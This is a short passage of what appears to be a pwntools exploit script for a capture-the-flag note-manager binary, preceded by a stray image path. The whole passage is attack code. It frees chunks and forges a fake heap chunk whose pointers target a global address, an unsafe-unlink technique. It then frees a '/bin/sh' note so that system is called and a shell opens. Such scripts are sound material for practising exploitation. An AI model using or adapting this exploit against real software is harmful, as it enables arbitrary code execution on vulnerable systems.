 #unsorted bins cleared
delete_note(4)
delete_note(1)
delete_note(2)
delete_note(3)
#gdb.attach(p, "b* 0x400e93")
#dbg()
chunk_addr = 0x6020c8
size0 = 0x90+0x80
payload01  = p64(0)+p64(size0+1)+p64(chunk_addr-0x18)+p64(chunk_addr-0x10)
payload02 = "/bin/sh\x00" + "a"*0x78 +p64(size0)+p64(0x90)+"a"*0x80+(p64(0x90)+p64(0x91)+"a"*0x80)*2
new_note(payload01)     # 6 <==> 0
new_note(payload02)     # 7 <==> 1
log.info("heap_base: %s" % hex(heap_base))
log.info('chunk_addr: %s' % hex(chunk_addr))
delete_note(2)          # chunk1 overflow to chunk2
new_note("/bin/sh")     # 8 free to system